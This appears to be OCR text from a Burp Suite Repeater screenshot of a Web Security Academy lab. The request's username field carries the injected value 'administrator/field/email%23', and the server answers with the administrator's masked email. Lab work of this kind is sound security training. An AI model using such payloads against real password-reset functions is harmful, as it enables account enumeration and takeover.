 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: https://0af40088046c3d8580ebe44b00580086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0af40088046c3d8580ebe44b00580086.web-security-academy.net
3 Cookie: session=N9rbSOLcbhwLLrO6lAbPUz4AToJvpXPE
4 Content-Length: 75
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0af40088046c3d8580ebe44b00580086.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0af40088046c3d8580ebe44b00580086.web-security-academy.net/forgot-passwo
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=uzq8nzsg6KcdsOoVdyzAMT3ihmJpetjG&username=administrator/field/email%23
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
162 bytes | 416 millis
Event log (6) All issues (18)
Memory: 184.9MB
4
16°C
Mostly clear
Search
M365
ENG
IN
21:35
02/12/2025